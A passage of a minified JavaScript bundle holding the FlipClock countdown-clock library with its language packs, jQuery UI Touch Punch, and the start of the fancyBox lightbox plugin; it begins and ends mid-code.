strict";FlipClock.Factory=FlipClock.Base.extend({animationRate:1e3,autoStart:!0,callbacks:{destroy:!1,create:!1,init:!1,interval:!1,start:!1,stop:!1,reset:!1},classes:{active:"flip-clock-active",before:"flip-clock-before",divider:"flip-clock-divider",dot:"flip-clock-dot",label:"flip-clock-label",flip:"flip",play:"play",wrapper:"flip-clock-wrapper"},clockFace:"HourlyCounter",countdown:!1,defaultClockFace:"HourlyCounter",defaultLanguage:"english",$el:!1,face:!0,lang:!1,language:"english",minimumDigits:0,original:!1,running:!1,time:!1,timer:!1,$wrapper:!1,constructor:function(t,i,r){r||(r={});this.lists=[];this.running=!1;this.base(r);this.$el=n(t).addClass(this.classes.wrapper);this.$wrapper=this.$el;this.original=i instanceof Date?i:i?Math.round(i):0;this.time=new FlipClock.Time(this,this.original,{minimumDigits:this.minimumDigits,animationRate:this.animationRate});this.timer=new FlipClock.Timer(this,r);this.loadLanguage(this.language);this.loadClockFace(this.clockFace,r);this.autoStart&&this.start()},loadClockFace:function(n,t){var i,r="Face",u=!1;return n=n.ucfirst()+r,this.face.stop&&(this.stop(),u=!0),this.$el.html(""),this.time.minimumDigits=this.minimumDigits,i=FlipClock[n]?new FlipClock[n](this,t):new FlipClock[this.defaultClockFace+r](this,t),i.build(),this.face=i,u&&this.start(),this.face},loadLanguage:function(n){var t;return t=FlipClock.Lang[n.ucfirst()]?FlipClock.Lang[n.ucfirst()]:FlipClock.Lang[n]?FlipClock.Lang[n]:FlipClock.Lang[this.defaultLanguage],this.lang=t},localize:function(n,t){var i=this.lang,r;return n?(r=n.toLowerCase(),"object"==typeof t&&(i=t),i&&i[r]?i[r]:n):null},start:function(n){var t=this;t.running||t.countdown&&!(t.countdown&&t.time.time>0)?t.log("Trying to start timer when countdown already at 0"):(t.face.start(t.time),t.timer.start(function(){t.flip();"function"==typeof n&&n()}))},stop:function(n){this.face.stop();this.timer.stop(n);for(var t in this.lists)this.lists.hasOwnProperty(t)&&this.lists[t].stop()},reset:function(n){this.timer.reset(n);this.face.reset()},setTime:function(n){this.time.time=n;this.flip(!0)},getTime:function(){return this.time},setCountdown:function(n){var t=this.running;this.countdown=n?!0:!1;t&&(this.stop(),this.start())},flip:function(n){this.face.flip(!1,n)}})}(jQuery),function(n){"use strict";FlipClock.List=FlipClock.Base.extend({digit:0,classes:{active:"flip-clock-active",before:"flip-clock-before",flip:"flip"},factory:!1,$el:!1,$obj:!1,items:[],lastDigit:0,constructor:function(n,t){this.factory=n;this.digit=t;this.lastDigit=t;this.$el=this.createList();this.$obj=this.$el;t>0&&this.select(t);this.factory.$el.append(this.$el)},select:function(n){if("undefined"==typeof n?n=this.digit:this.digit=n,this.digit!=this.lastDigit){var t=this.$el.find("."+this.classes.before).removeClass(this.classes.before);this.$el.find("."+this.classes.active).removeClass(this.classes.active).addClass(this.classes.before);this.appendListItem(this.classes.active,this.digit);t.remove();this.lastDigit=this.digit}},play:function(){this.$el.addClass(this.factory.classes.play)},stop:function(){var n=this;setTimeout(function(){n.$el.removeClass(n.factory.classes.play)},this.factory.timer.interval)},createListItem:function(n,t){return['<li class="'+(n?n:"")+'">','<a href="#">','<div class="up">','<div class="shadow"><\/div>','<div class="inn">'+(t?t:"")+"<\/div>","<\/div>",'<div class="down">','<div class="shadow"><\/div>','<div class="inn">'+(t?t:"")+"<\/div>","<\/div>","<\/a>","<\/li>"].join("")},appendListItem:function(n,t){var i=this.createListItem(n,t);this.$el.append(i)},createList:function(){var t=this.getPrevDigit()?this.getPrevDigit():this.digit;return n(['<ul class="'+this.classes.flip+" "+(this.factory.running?this.factory.classes.play:"")+'">',this.createListItem(this.classes.before,t),this.createListItem(this.classes.active,this.digit),"<\/ul>"].join(""))},getNextDigit:function(){return 9==this.digit?0:this.digit+1},getPrevDigit:function(){return 0==this.digit?9:this.digit-1}})}(jQuery),function(n){"use strict";String.prototype.ucfirst=function(){return this.substr(0,1).toUpperCase()+this.substr(1)};n.fn.FlipClock=function(t,i){return new FlipClock(n(this),t,i)};n.fn.flipClock=function(t,i){return n.fn.FlipClock(t,i)}}(jQuery),function(n){"use strict";FlipClock.Time=FlipClock.Base.extend({time:0,factory:!1,minimumDigits:0,constructor:function(n,t,i){"object"!=typeof i&&(i={});i.minimumDigits||(i.minimumDigits=n.minimumDigits);this.base(i);this.factory=n;t&&(this.time=t)},convertDigitsToArray:function(n){var i=[],t;for(n=n.toString(),t=0;t<n.length;t++)n[t].match(/^\d*$/g)&&i.push(n[t]);return i},digit:function(n){var t=this.toString(),i=t.length;return t[i-n]?t[i-n]:!1},digitize:function(t){var i=[],r;if(n.each(t,function(n,t){t=t.toString();1==t.length&&(t="0"+t);for(var r=0;r<t.length;r++)i.push(t.charAt(r))}),i.length>this.minimumDigits&&(this.minimumDigits=i.length),this.minimumDigits>i.length)for(r=i.length;r<this.minimumDigits;r++)i.unshift("0");return i},getDateObject:function(){return this.time instanceof Date?this.time:new Date((new Date).getTime()+1e3*this.getTimeSeconds())},getDayCounter:function(n){var t=[this.getDays(),this.getHours(!0),this.getMinutes(!0)];return n&&t.push(this.getSeconds(!0)),this.digitize(t)},getDays:function(n){var t=this.getTimeSeconds()/86400;return n&&(t%=7),Math.floor(t)},getHourCounter:function(){return this.digitize([this.getHours(),this.getMinutes(!0),this.getSeconds(!0)])},getHourly:function(){return this.getHourCounter()},getHours:function(n){var t=this.getTimeSeconds()/3600;return n&&(t%=24),Math.floor(t)},getMilitaryTime:function(n,t){"undefined"==typeof t&&(t=!0);n||(n=this.getDateObject());var i=[n.getHours(),n.getMinutes()];return t===!0&&i.push(n.getSeconds()),this.digitize(i)},getMinutes:function(n){var t=this.getTimeSeconds()/60;return n&&(t%=60),Math.floor(t)},getMinuteCounter:function(){return this.digitize([this.getMinutes(),this.getSeconds(!0)])},getTimeSeconds:function(n){return n||(n=new Date),this.time instanceof Date?this.factory.countdown?Math.max(this.time.getTime()/1e3-n.getTime()/1e3,0):n.getTime()/1e3-this.time.getTime()/1e3:this.time},getTime:function(n,t){"undefined"==typeof t&&(t=!0);n||(n=this.getDateObject());console.log(n);var i=n.getHours(),r=[i>12?i-12:0===i?12:i,n.getMinutes()];return t===!0&&r.push(n.getSeconds()),this.digitize(r)},getSeconds:function(n){var t=this.getTimeSeconds();return n&&(60==t?t=0:t%=60),Math.ceil(t)},getWeeks:function(n){var t=this.getTimeSeconds()/604800;return n&&(t%=52),Math.floor(t)},removeLeadingZeros:function(t,i){var r=0,u=[];return n.each(i,function(n){t>n?r+=parseInt(i[n],10):u.push(i[n])}),0===r?u:i},addSeconds:function(n){this.time instanceof Date?this.time.setSeconds(this.time.getSeconds()+n):this.time+=n},addSecond:function(){this.addSeconds(1)},subSeconds:function(n){this.time instanceof Date?this.time.setSeconds(this.time.getSeconds()-n):this.time-=n},subSecond:function(){this.subSeconds(1)},toString:function(){return this.getTimeSeconds().toString()}})}(jQuery),function(){"use strict";FlipClock.Timer=FlipClock.Base.extend({callbacks:{destroy:!1,create:!1,init:!1,interval:!1,start:!1,stop:!1,reset:!1},count:0,factory:!1,interval:1e3,animationRate:1e3,constructor:function(n,t){this.base(t);this.factory=n;this.callback(this.callbacks.init);this.callback(this.callbacks.create)},getElapsed:function(){return this.count*this.interval},getElapsedTime:function(){return new Date(this.time+this.getElapsed())},reset:function(n){clearInterval(this.timer);this.count=0;this._setInterval(n);this.callback(this.callbacks.reset)},start:function(n){this.factory.running=!0;this._createTimer(n);this.callback(this.callbacks.start)},stop:function(n){this.factory.running=!1;this._clearInterval(n);this.callback(this.callbacks.stop);this.callback(n)},_clearInterval:function(){clearInterval(this.timer)},_createTimer:function(n){this._setInterval(n)},_destroyTimer:function(n){this._clearInterval();this.timer=!1;this.callback(n);this.callback(this.callbacks.destroy)},_interval:function(n){this.callback(this.callbacks.interval);this.callback(n);this.count++},_setInterval:function(n){var t=this;t._interval(n);t.timer=setInterval(function(){t._interval(n)},this.interval)}})}(jQuery),function(n){FlipClock.TwentyFourHourClockFace=FlipClock.Face.extend({constructor:function(n,t){this.base(n,t)},build:function(t){var i=this,r=this.factory.$el.find("ul"),t;this.factory.time.time||(this.factory.original=new Date,this.factory.time=new FlipClock.Time(this.factory,this.factory.original));t=t?t:this.factory.time.getMilitaryTime(!1,this.showSeconds);t.length>r.length&&n.each(t,function(n,t){i.createList(t)});this.createDivider();this.createDivider();n(this.dividers[0]).insertBefore(this.lists[this.lists.length-2].$el);n(this.dividers[1]).insertBefore(this.lists[this.lists.length-4].$el);this.base()},flip:function(n,t){this.autoIncrement();n=n?n:this.factory.time.getMilitaryTime(!1,this.showSeconds);this.base(n,t)}})}(jQuery),function(n){FlipClock.CounterFace=FlipClock.Face.extend({shouldAutoIncrement:!1,constructor:function(n,t){"object"!=typeof t&&(t={});n.autoStart=t.autoStart?!0:!1;t.autoStart&&(this.shouldAutoIncrement=!0);n.increment=function(){n.countdown=!1;n.setTime(n.getTime().getTimeSeconds()+1)};n.decrement=function(){n.countdown=!0;var t=n.getTime().getTimeSeconds();t>0&&n.setTime(t-1)};n.setValue=function(t){n.setTime(t)};n.setCounter=function(t){n.setTime(t)};this.base(n,t)},build:function(){var i=this,r=this.factory.$el.find("ul"),t=this.factory.getTime().digitize([this.factory.getTime().time]);t.length>r.length&&n.each(t,function(n,t){var r=i.createList(t);r.select(t)});n.each(this.lists,function(n,t){t.play()});this.base()},flip:function(n,t){this.shouldAutoIncrement&&this.autoIncrement();n||(n=this.factory.getTime().digitize([this.factory.getTime().time]));this.base(n,t)},reset:function(){this.factory.time=new FlipClock.Time(this.factory,this.factory.original?Math.round(this.factory.original):0);this.flip()}})}(jQuery),function(n){FlipClock.DailyCounterFace=FlipClock.Face.extend({showSeconds:!0,constructor:function(n,t){this.base(n,t)},build:function(t){var r=this,u=this.factory.$el.find("ul"),i=0;t=t?t:this.factory.time.getDayCounter(this.showSeconds);t.length>u.length&&n.each(t,function(n,t){r.createList(t)});this.showSeconds?n(this.createDivider("Seconds")).insertBefore(this.lists[this.lists.length-2].$el):i=2;n(this.createDivider("Minutes")).insertBefore(this.lists[this.lists.length-4+i].$el);n(this.createDivider("Hours")).insertBefore(this.lists[this.lists.length-6+i].$el);n(this.createDivider("Days",!0)).insertBefore(this.lists[0].$el);this.base()},flip:function(n,t){n||(n=this.factory.time.getDayCounter(this.showSeconds));this.autoIncrement();this.base(n,t)}})}(jQuery),function(n){FlipClock.HourlyCounterFace=FlipClock.Face.extend({constructor:function(n,t){this.base(n,t)},build:function(t,i){var r=this,u=this.factory.$el.find("ul");i=i?i:this.factory.time.getHourCounter();i.length>u.length&&n.each(i,function(n,t){r.createList(t)});n(this.createDivider("Seconds")).insertBefore(this.lists[this.lists.length-2].$el);n(this.createDivider("Minutes")).insertBefore(this.lists[this.lists.length-4].$el);t||n(this.createDivider("Hours",!0)).insertBefore(this.lists[0].$el);this.base()},flip:function(n,t){n||(n=this.factory.time.getHourCounter());this.autoIncrement();this.base(n,t)},appendDigitToClock:function(n){this.base(n);this.dividers[0].insertAfter(this.dividers[0].next())}})}(jQuery),function(){FlipClock.MinuteCounterFace=FlipClock.HourlyCounterFace.extend({clearExcessDigits:!1,constructor:function(n,t){this.base(n,t)},build:function(){this.base(!0,this.factory.time.getMinuteCounter())},flip:function(n,t){n||(n=this.factory.time.getMinuteCounter());this.base(n,t)}})}(jQuery),function(n){FlipClock.TwelveHourClockFace=FlipClock.TwentyFourHourClockFace.extend({meridium:!1,meridiumText:"AM",build:function(){var t=this.factory.time.getTime(!1,this.showSeconds);this.base(t);this.meridiumText=this.getMeridium();this.meridium=n(['<ul class="flip-clock-meridium">',"<li>",'<a href="#">'+this.meridiumText+"<\/a>","<\/li>","<\/ul>"].join(""));this.meridium.insertAfter(this.lists[this.lists.length-1].$el)},flip:function(n,t){this.meridiumText!=this.getMeridium()&&(this.meridiumText=this.getMeridium(),this.meridium.find("a").html(this.meridiumText));this.base(this.factory.time.getTime(!1,this.showSeconds),t)},getMeridium:function(){return(new Date).getHours()>=12?"PM":"AM"},isPM:function(){return"PM"==this.getMeridium()?!0:!1},isAM:function(){return"AM"==this.getMeridium()?!0:!1}})}(jQuery),function(){FlipClock.Lang.Arabic={years:"سنوات",months:"شهور",days:"أيام",hours:"ساعات",minutes:"دقائق",seconds:"ثواني"};FlipClock.Lang.ar=FlipClock.Lang.Arabic;FlipClock.Lang["ar-ar"]=FlipClock.Lang.Arabic;FlipClock.Lang.arabic=FlipClock.Lang.Arabic}(jQuery),function(){FlipClock.Lang.Danish={years:"År",months:"Måneder",days:"Dage",hours:"Timer",minutes:"Minutter",seconds:"Sekunder"};FlipClock.Lang.da=FlipClock.Lang.Danish;FlipClock.Lang["da-dk"]=FlipClock.Lang.Danish;FlipClock.Lang.danish=FlipClock.Lang.Danish}(jQuery),function(){FlipClock.Lang.German={years:"Jahre",months:"Monate",days:"Tage",hours:"Stunden",minutes:"Minuten",seconds:"Sekunden"};FlipClock.Lang.de=FlipClock.Lang.German;FlipClock.Lang["de-de"]=FlipClock.Lang.German;FlipClock.Lang.german=FlipClock.Lang.German}(jQuery),function(){FlipClock.Lang.English={years:"Years",months:"Months",days:"Days",hours:"Hours",minutes:"Minutes",seconds:"Seconds"};FlipClock.Lang.en=FlipClock.Lang.English;FlipClock.Lang["en-us"]=FlipClock.Lang.English;FlipClock.Lang.english=FlipClock.Lang.English}(jQuery),function(){FlipClock.Lang.Spanish={years:"Años",months:"Meses",days:"Días",hours:"Horas",minutes:"Minutos",seconds:"Segundos"};FlipClock.Lang.es=FlipClock.Lang.Spanish;FlipClock.Lang["es-es"]=FlipClock.Lang.Spanish;FlipClock.Lang.spanish=FlipClock.Lang.Spanish}(jQuery),function(){FlipClock.Lang.Finnish={years:"Vuotta",months:"Kuukautta",days:"Päivää",hours:"Tuntia",minutes:"Minuuttia",seconds:"Sekuntia"};FlipClock.Lang.fi=FlipClock.Lang.Finnish;FlipClock.Lang["fi-fi"]=FlipClock.Lang.Finnish;FlipClock.Lang.finnish=FlipClock.Lang.Finnish}(jQuery),function(){FlipClock.Lang.French={years:"Ans",months:"Mois",days:"Jours",hours:"Heures",minutes:"Minutes",seconds:"Secondes"};FlipClock.Lang.fr=FlipClock.Lang.French;FlipClock.Lang["fr-ca"]=FlipClock.Lang.French;FlipClock.Lang.french=FlipClock.Lang.French}(jQuery),function(){FlipClock.Lang.Italian={years:"Anni",months:"Mesi",days:"Giorni",hours:"Ore",minutes:"Minuti",seconds:"Secondi"};FlipClock.Lang.it=FlipClock.Lang.Italian;FlipClock.Lang["it-it"]=FlipClock.Lang.Italian;FlipClock.Lang.italian=FlipClock.Lang.Italian}(jQuery),function(){FlipClock.Lang.Latvian={years:"Gadi",months:"Mēneši",days:"Dienas",hours:"Stundas",minutes:"Minūtes",seconds:"Sekundes"};FlipClock.Lang.lv=FlipClock.Lang.Latvian;FlipClock.Lang["lv-lv"]=FlipClock.Lang.Latvian;FlipClock.Lang.latvian=FlipClock.Lang.Latvian}(jQuery),function(){FlipClock.Lang.Dutch={years:"Jaren",months:"Maanden",days:"Dagen",hours:"Uren",minutes:"Minuten",seconds:"Seconden"};FlipClock.Lang.nl=FlipClock.Lang.Dutch;FlipClock.Lang["nl-be"]=FlipClock.Lang.Dutch;FlipClock.Lang.dutch=FlipClock.Lang.Dutch}(jQuery),function(){FlipClock.Lang.Norwegian={years:"År",months:"Måneder",days:"Dager",hours:"Timer",minutes:"Minutter",seconds:"Sekunder"};FlipClock.Lang.no=FlipClock.Lang.Norwegian;FlipClock.Lang.nb=FlipClock.Lang.Norwegian;FlipClock.Lang["no-nb"]=FlipClock.Lang.Norwegian;FlipClock.Lang.norwegian=FlipClock.Lang.Norwegian}(jQuery),function(){FlipClock.Lang.Portuguese={years:"Anos",months:"Meses",days:"Dias",hours:"Horas",minutes:"Minutos",seconds:"Segundos"};FlipClock.Lang.pt=FlipClock.Lang.Portuguese;FlipClock.Lang["pt-br"]=FlipClock.Lang.Portuguese;FlipClock.Lang.portuguese=FlipClock.Lang.Portuguese}(jQuery),function(){FlipClock.Lang.Russian={years:"лет",months:"месяцев",days:"дней",hours:"часов",minutes:"минут",seconds:"секунд"};FlipClock.Lang.ru=FlipClock.Lang.Russian;FlipClock.Lang["ru-ru"]=FlipClock.Lang.Russian;FlipClock.Lang.russian=FlipClock.Lang.Russian}(jQuery),function(){FlipClock.Lang.Swedish={years:"År",months:"Månader",days:"Dagar",hours:"Timmar",minutes:"Minuter",seconds:"Sekunder"};FlipClock.Lang.sv=FlipClock.Lang.Swedish;FlipClock.Lang["sv-se"]=FlipClock.Lang.Swedish;FlipClock.Lang.swedish=FlipClock.Lang.Swedish}(jQuery),function(){FlipClock.Lang.Chinese={years:"年",months:"月",days:"日",hours:"时",minutes:"分",seconds:"秒"};FlipClock.Lang.zh=FlipClock.Lang.Chinese;FlipClock.Lang["zh-cn"]=FlipClock.Lang.Chinese;FlipClock.Lang.chinese=FlipClock.Lang.Chinese}(jQuery);
/*!
 * jQuery UI Touch Punch 0.2.3
 *
 * Copyright 2011–2014, Dave Furfero
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * Depends:
 *  jquery.ui.widget.js
 *  jquery.ui.mouse.js
 */
!function(n){function t(n,t){if(!(n.originalEvent.touches.length>1)){n.preventDefault();var i=n.originalEvent.changedTouches[0],r=document.createEvent("MouseEvents");r.initMouseEvent(t,!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null);n.target.dispatchEvent(r)}}if(n.support.touch="ontouchend"in document,n.support.touch){var r,i=n.ui.mouse.prototype,u=i._mouseInit,f=i._mouseDestroy;i._touchStart=function(n){var i=this;!r&&i._mouseCapture(n.originalEvent.changedTouches[0])&&(r=!0,i._touchMoved=!1,t(n,"mouseover"),t(n,"mousemove"),t(n,"mousedown"))};i._touchMove=function(n){r&&(this._touchMoved=!0,t(n,"mousemove"))};i._touchEnd=function(n){r&&(t(n,"mouseup"),t(n,"mouseout"),this._touchMoved||t(n,"click"),r=!1)};i._mouseInit=function(){var t=this;t.element.bind({touchstart:n.proxy(t,"_touchStart"),touchmove:n.proxy(t,"_touchMove"),touchend:n.proxy(t,"_touchEnd")});u.call(t)};i._mouseDestroy=function(){var t=this;t.element.unbind({touchstart:n.proxy(t,"_touchStart"),touchmove:n.proxy(t,"_touchMove"),touchend:n.proxy(t,"_touchEnd")});f.call(t)}}}(jQuery);!function(n,t,i,r){"use strict";function o(n){var r=n.currentTarget,f=n.data?n.data.options:{},t=f.selector?i(f.selector):n.data?n.data.items:[],e=i(r).attr("data-fancybox")||"",u=0,o=i.fancybox.getInstance();n.preventDefault();n.stopPropagation();o&&o.current.opts.$orig.is(r)||(e?(t=t.length?t.filter('[data-fancybox="'+e+'"]'):i('[data-fancybox="'+e+'"]'),u=t.index(r),u<0&&(u=0)):t=[r],i.fancybox.open(t,f,u))}if(i){if(i.fn.fancybox)return void i.error("fancyBox already initialized");var c={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!1,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","close"],idleTime:4,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""><\/iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"><\/div><div class="fancybox-inner"><div class="fancybox-infobar"><button data-fancybox-prev title="{{PREV}}" class="fancybox-button fancybox-button--left"><\/button><div class="fancybox-infobar__body"><span data-fancybox-index><\/span>&nbsp;/&nbsp;<span data-fancybox-count><\/span><\/div><button data-fancybox-next title="{{NEXT}}" class="fancybox-button fancybox-button--right"><\/button><\/div><div class="fancybox-toolbar">{{BUTTONS}}<\/div><div class="fancybox-navigation"><button data-fancybox-prev title="{{PREV}}" class="fancybox-arrow fancybox-arrow--left" /><button data-fancybox-next title="{{NEXT}}" class="fancybox-arrow fancybox-arrow--right" /><\/div><div class="fancybox-stage"><\/div><div class="fancybox-caption-wrap"><div class="fancybox-caption"><\/div><\/div><\/div><\/div>',spinnerTpl:'<div class="fancybox-loading"><\/div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p><\/div>',btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><\/button>',fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><\/button>',thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><\/button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><\/button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"><\/button>'},parentEl:"body",autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0},onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(n){return"image"===n.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{clickContent:function(n){return"image"===n.type&&"toggleControls"},clickSlide:function(n){return"image"===n.type?"toggleControls":"close"},dblclickContent:function(n){return"image"===n.type&&"zoom"},dblclickSlide:function(n){return"image"===n.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder"}}},f=i(n),u=i(t),a=0,v=function(n){return n&&n.hasOwnProperty&&n instanceof i},l=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),s=function(){var n,u=t.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(n in i)if(u.style[n]!==r)return i[n]}(),e=function(n){return n&&n.length&&n[0].offsetHeight},h=function(n,r,u){var f=this;f.opts=i.extend(!0,{index:u},c,r||{});r&&i.isArray(r.buttons)&&(f.opts.buttons=r.buttons);f.id=f.opts.id||++a;f.group=[];f.currIndex=parseInt(f.opts.index,10)||0;f.prevIndex=null;f.prevPos=null;f.currPos=0;f.firstRun=null;f.createGroup(n);f.group.length&&(f.$lastFocus=i(t.activeElement).blur(),f.slides={},f.init(n))};i.extend(h.prototype,{init:function(){var r,f,e,n=this,t=n.group[n.currIndex].opts;n.scrollTop=u.scrollTop();n.scrollLeft=u.scrollLeft();i.fancybox.getInstance()||i.fancybox.isMobile||"hidden"===i("body").css("overflow")||(r=i("body").width(),i("html").addClass("fancybox-enabled"),r=i("body").width()-r,r>1&&i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar, .fancybox-enabled body { margin-right: '+r+"px; }<\/style>"));e="";i.each(t.buttons,function(n,i){e+=t.btnTpl[i]||""});f=i(n.translate(n,t.baseTpl.replace("{{BUTTONS}}",e))).addClass("fancybox-is-hidden").attr("id","fancybox-container-"+n.id).addClass(t.baseClass).data("FancyBox",n).prependTo(t.parentEl);n.$refs={container:f};["bg","inner","infobar","toolbar","stage","caption"].forEach(function(t){n.$refs[t]=f.find(".fancybox-"+t)});(!t.arrows||n.group.length<2)&&f.find(".fancybox-navigation").remove();t.infobar||n.$refs.infobar.remove();t.toolbar||n.$refs.toolbar.remove();n.trigger("onInit");n.activate();n.jumpTo(n.currIndex)},translate:function(n,t){var i=n.opts.i18n[n.opts.lang];return t.replace(/\{\{(\w+)\}\}/g,function(n,t){var u=i[t];return u===r?n:u})},createGroup:function(n){var t=this,u=i.makeArray(n);i.each(u,function(n,u){var c,s,h,l,f={},o={},e=[];i.isPlainObject(u)?(f=u,o=u.opts||u):"object"===i.type(u)&&i(u).length?(c=i(u),e=c.data(),o="options"in e?e.options:{},o="object"===i.type(o)?o:{},f.src="src"in e?e.src:o.src||c.attr("href"),["width","height","thumb","type","filter"].forEach(function(n){n in e&&(o[n]=e[n])}),"srcset"in e&&(o.image={srcset:e.srcset}),o.$orig=c,f.type||f.src||(f.type="inline",f.src=u)):f={type:"html",src:u+""};f.opts=i.extend(!0,{},t.opts,o);i.fancybox.isMobile&&(f.opts=i.extend(!0,{},f.opts,f.opts.mobile));s=f.type||f.opts.type;h=f.src||"";!s&&h&&(h.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":h.match(/\.(pdf)((\?|#).*)?$/i)?s="pdf":"#"===h.charAt(0)&&(s="inline"));f.type=s;f.index=t.group.length;f.opts.$orig&&!f.opts.$orig.length&&delete f.opts.$orig;!f.opts.$thumb&&f.opts.$orig&&(f.opts.$thumb=f.opts.$orig.find("img:first"));f.opts.$thumb&&!f.opts.$thumb.length&&delete f.opts.$thumb;"function"===i.type(f.opts.caption)?f.opts.caption=f.opts.caption.apply(u,[t,f]):"caption"in e&&(f.opts.caption=e.caption);f.opts.caption=f.opts.caption===r?"":f.opts.caption+"";"ajax"===s&&(l=h.split(/\s+/,2),l.length>1&&(f.src=l.shift(),f.opts.filter=l.shift()));"auto"==f.opts.smallBtn&&(i.inArray(s,["html","inline","ajax"])>-1?(f.opts.toolbar=!1,f.opts.smallBtn=!0):f.opts.smallBtn=!1);"pdf"===s&&(f.type="iframe",f.opts.iframe.preload=!1);f.opts.modal&&(f.opts=i.extend(!0,f.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1}));t.group.push(f)})},addEvents:function(){var r=this;r.removeEvents();r.$refs.container.on("click.fb-close","[data-fancybox-close]",function(n){n.stopPropagation();n.preventDefault();r.close(n)}).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",function(n){n.stopPropagation();n.preventDefault();r.previous()}).on("click.fb-next touchend.fb-next","[data-fancybox-next]",function(n){n.stopPropagation();n.preventDefault();r.next()});f.on("orientationchange.fb resize.fb",function(n){n&&n.originalEvent&&"resize"===n.originalEvent.type?l(function(){r.update()}):(r.$refs.stage.hide(),setTimeout(function(){r.$refs.stage.show();r.update()},500))});u.on("focusin.fb",function(n){var u=i.fancybox?i.fancybox.getInstance():null;u.isClosing||!u.current||!u.current.opts.trapFocus||i(n.target).hasClass("fancybox-container")||i(n.target).is(t)||u&&"fixed"!==i(n.target).css("position")&&!u.$refs.container.has(n.target).length&&(n.stopPropagation(),u.focus(),f.scrollTop(r.scrollTop).scrollLeft(r.scrollLeft))});u.on("keydown.fb",function(n){var u=r.current,t=n.keyCode||n.which;if(u&&u.opts.keyboard&&!i(n.target).is("input")&&!i(n.target).is("textarea"))return 8===t||27===t?(n.preventDefault(),void r.close(n)):37===t||38===t?(n.preventDefault(),void r.previous()):39===t||40===t?(n.preventDefault(),void r.next()):void r.trigger("afterKeydown",n,t)});r.group[r.currIndex].opts.idleTime&&(r.idleSecondsCounter=0,u.on("mousemove.fb-idle mouseenter.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){r.idleSecondsCounter=0;r.isIdle&&r.showControls();r.isIdle=!1}),r.idleInterval=n.setInterval(function(){r.idleSecondsCounter++;r.idleSecondsCounter>=r.group[r.currIndex].opts.idleTime&&(r.isIdle=!0,r.idleSecondsCounter=0,r.hideControls())},1e3))},removeEvents:function(){var t=this;f.off("orientationchange.fb resize.fb");u.off("focusin.fb keydown.fb .fb-idle");this.$refs.container.off(".fb-close .fb-prev .fb-next");t.idleInterval&&(n.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(n){return this.jumpTo(this.currPos-1,n)},next:function(n){return this.jumpTo(this.currPos+1,n)},jumpTo:function(n,t){var 